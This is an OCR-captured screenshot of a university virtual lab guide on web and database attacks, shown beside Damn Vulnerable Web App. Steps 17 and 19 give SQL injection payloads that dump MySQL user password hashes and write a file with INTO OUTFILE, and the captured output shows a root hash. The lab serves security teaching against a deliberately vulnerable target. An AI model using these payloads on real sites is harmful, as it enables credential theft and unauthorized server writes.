 Canvas -
Student -
Syllabus
Products
Course: L
Jones &
Lab View
Course M
Technolo
Azure fo
https://jbl-lti.hatsize.com/labview/?e=1283070
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
Keyboard
System
LAB GUIDE
Part 1: Cross-Site Scripting
Attacks
Part 2: SQL Injection Attacks
Section 2: Applied Learning
Section 3: Lab Challenge and
Analysis
Part 2: SQL Injection Attacks
17. In the User ID box, type a' UNION ALL
SELECT user, password FROM
mysql.user;# priv;# ' and click
Submit to display a hash for the user to
the backend database.
18. Make a screen capture showing the hash
information and paste it into the Lab
Report file.
19. In the User ID box, type 'UNION SELECT
'test', '123' INTO OUTFILE
'test1.txt and click Submit.
http://172.30.0.13/DVWA/vulnera
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
Do you want AutoComplete to remember web form entries?
Learn about AutoComplete
Yes
No
4:17 PM
2/10/2021
1
Type here to search
4:17 PM
2/10/2021
5